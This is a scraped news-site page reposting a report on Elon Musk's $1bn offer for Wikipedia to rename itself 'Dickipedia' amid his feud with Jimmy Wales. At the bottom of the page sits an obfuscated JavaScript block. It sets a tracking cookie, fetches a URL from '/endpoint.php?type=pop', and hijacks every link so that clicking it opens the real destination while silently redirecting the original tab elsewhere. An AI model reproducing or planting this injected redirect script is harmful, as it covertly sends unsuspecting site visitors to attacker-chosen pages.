                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Elon Musk offers $1bn to change Wikipedia’s name to ‘Dickipedia’">
                  Elon Musk offers $1bn to change Wikipedia’s name to ‘Dickipedia’</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Oct 25, 2023</span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <p>
        The X (formerly Twitter) CEO called it a “stiff &amp; firm offer.”<br />
How droll.
    </p>
<div>
<div class="c-ad c-ad-halfpage u-show-for-small-only">
<div class="c-ad__placeholder"><span>ADVERTISEMENT</span></div>
</div>
<p>Elon Musk has offered $1 billion (approx. €946 million) to Wikipedia “if they change their name to Dickipedia” amidst his ongoing spat with Wikipedia co-founder Jimmy Wales.</p>
<p>An interesting rebranding proprosal for the democratic experiment dedicated to knowledge? Or a depressingly juvenile suggestion from someone clearly offended by something created socially by volunteers around the world that works?</p>
<p>The indecent proposal anchors itself in the ongoing feud Musk has with the British-American entrepreneur, who expressed on 17 October the difficulty in verifying “real journalists” from “fakes” amidst the Israel-Palestine conflict.</p>
<p>“Fast moving claims and counter claims, and @elonmusk has removed all the core features that made it even remotely possible to tell real journalists from fakes,” wrote Wales.</p>
<p>In response, Musk wrote: “Please fix Wokipedia”, and has spent the following days criticising the online encyclopedia in a number of tweets.</p>
<p>On 22 October, Musk wrote: “Have you ever wondered why the Wikimedia Foundation wants so much money? It certainly isn’t needed to operate Wikipedia. You can literally fit a copy of the entire text on your phone! So, what’s the money for? Inquiring minds want to know…”</p>
<p>Posting a photo of Wikipedia’s donation plea, Musk wrote: “I will give them a billion dollars if they change their name to Dickipedia,” going on to call it “a stiff &amp; firm offer”.</p>
<p>The explanation came from the app’s very own Community Notes: “The Wikimedia Foundation is a charitable non-profit, providing free access to Wikipedia. While a text &amp; English-only copy of Wikipedia is about 51GB, adding all media + supported languages brings it to 428TB. In 2022 Wikimedia had $154M in revenue with $145M in expenses.”</p>
<p>Wikipedia then responded by posting a statement on X: “Wikipedia is the only website in the top-ten most-visited global websites to be run by a nonprofit – and at a fraction of the budget and staffing,” they said. “We are not funded by advertising, we don’t charge a subscription fee, and we don’t sell your data.”</p>
<p>Safe to say that there won’t be a namechange any time soon then. </p>
<p>Let’s see what else Musk wants to throw money at so he can feel like he actually contributes something other than penis jokes to culture. Some people really do have too much time (and money) on their hands…</p>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://www.euronews.com/culture/2023/10/25/elon-musk-offers-1-billion-to-wikipedia-to-change-their-name-to-dickipedia" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/news/europe/elon-musk-offers-1bn-to-change-wikipedias-name-to-dickipedia/">Elon Musk offers $1bn to change Wikipedia’s name to ‘Dickipedia’</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/10/25/elon-musk-offers-1bn-to-change-wikipedias-name-to-dickipedia/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/10/25/elon-musk-offers-1bn-to-change-wikipedias-name-to-dickipedia/&#038;text=Elon%20Musk%20offers%20%241bn%20to%20change%20Wikipedia%E2%80%99s%20name%20to%20%E2%80%98Dickipedia%E2%80%99" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Elon%20Musk%20offers%20$1bn%20to%20change%20Wikipedia’s%20name%20to%20‘Dickipedia’&#038;body=https://thenewscompany.org/2023/10/25/elon-musk-offers-1bn-to-change-wikipedias-name-to-dickipedia/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/10/25/elon-musk-offers-1bn-to-change-wikipedias-name-to-dickipedia/&#038;title=Elon%20Musk%20offers%20%241bn%20to%20change%20Wikipedia%E2%80%99s%20name%20to%20%E2%80%98Dickipedia%E2%80%99" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/10/25/elon-musk-offers-1bn-to-change-wikipedias-name-to-dickipedia/&#038;text&#038;title=Elon%20Musk%20offers%20%241bn%20to%20change%20Wikipedia%E2%80%99s%20name%20to%20%E2%80%98Dickipedia%E2%80%99" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/10/25/all-hunter-blinds-locations-in-marvels-spider-man-2/" rel="prev">All Hunter Blinds Locations In Marvel’s Spider-Man 2 <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/10/25/can-this-new-british-squad-take-womens-cycling-by-storm/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Can this new British squad take women’s cycling by storm?</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/The-Traitors-S4-E6-XEclg8.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/30/how-a-fiery-feud-on-ithe-traitors-i-season-4-reignited-scrutiny-surrounding-a-cast-members-problematic-past/" title="Permalink to: How a Fiery Feud on &lt;I&gt;The Traitors&lt;/I&gt; Season 4 Reignited Scrutiny Surrounding a Cast Member’s Problematic Past">
                                              How a Fiery Feud on &lt;I&gt;The Traitors&lt;/I&gt; Season 4 Reignited Scrutiny Surrounding a Cast Member’s Problematic Past</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 30, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-h06nupz71-1769730891816-x77FX7.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/30/teen-survivor-18-of-swiss-bar-blaze-that-killed-40-wakes-from-coma-weeks-after-fire-says-she-cant-escape-nightmares/" title="Permalink to: Teen survivor, 18, of Swiss bar blaze that killed 40 wakes from coma weeks after fire &amp; says she can’t escape nightmares">
                                              Teen survivor, 18, of Swiss bar blaze that killed 40 wakes from coma weeks after fire &amp; says she can’t escape nightmares</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 30, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-ofoxms8t6-1769728224390-NOmjsD.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/29/heartbreaking-final-photo-of-woman-smiling-before-horror-plane-crash-in-colombia-that-killed-all-15-people-on-board/" title="Permalink to: Heartbreaking final photo of woman smiling before horror plane crash in Colombia that killed all 15 people on board">
                                              Heartbreaking final photo of woman smiling before horror plane crash in Colombia that killed all 15 people on board</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 29, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/25/elon-musk-offers-1bn-to-change-wikipedias-name-to-dickipedia/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3532' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
